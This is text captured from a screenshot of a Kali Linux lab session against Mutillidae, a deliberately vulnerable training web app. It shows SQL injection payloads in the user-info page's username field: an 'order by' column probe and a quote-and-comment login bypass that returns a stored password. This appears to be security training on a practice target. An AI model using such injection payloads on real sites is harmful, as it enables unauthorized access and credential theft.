 Kali_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:04
192.168.140.183/mutillida
ıp&username=santhosht'orderby6'%23&password=&user-info-php-submit-button=View+Accou
Kali Linux Kali Tools
http://192.168.43.145/mutillidae/index.php?page=user-info.php&username=santhosht'order — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
View your details
Back
Please enter username and password
to view account details
Name santhosht'#
Password
View Account Details
Dont have an account? Please register here
Results for . 1 records found.
Username=santhosht
Password=dummypassword
Signature=tsant
Right Ctrl